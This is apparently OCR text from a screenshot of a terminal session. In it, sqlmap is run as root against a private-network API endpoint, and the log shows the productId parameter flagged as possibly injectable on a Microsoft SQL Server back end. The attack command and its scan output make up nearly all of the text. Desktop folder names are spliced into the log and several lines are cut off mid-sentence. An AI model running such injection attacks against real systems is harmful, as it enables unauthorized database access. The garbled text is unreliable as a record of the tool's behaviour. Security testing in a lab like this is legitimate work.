 root@Am4r4nth:~/.sqlmap/output# sqlmap -u http://10.0.0.40:5010/api/v1/QueryExample/GetProduct?productId=1
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.3.12#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
Music
owasp
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage
packages-microsoft-
paused.conf
Pictures
Public
NetHunter
Most Visited
[*] starting @ 12:02:35 /2020-01-18/
[12:02:35] [INFO] testing connection to the target URL
[12:02:35] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:02:35] [INFO] testing if the target URL content is stable
[12:02:36] [INFO] target URL content is stable
[12:02:36] [INFO] testing if GET parameter 'productId' is dynamic
[12:02:36] [INFO] GET parameter 'productId' appears to be dynamic
Videos
[12:02:36] [INFO] heuristic (basic) test shows that GET parameter 'productId' might be injectable (possible
[12:02:36] [INFO] testing for SQL injection on GET parameter 'productId'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for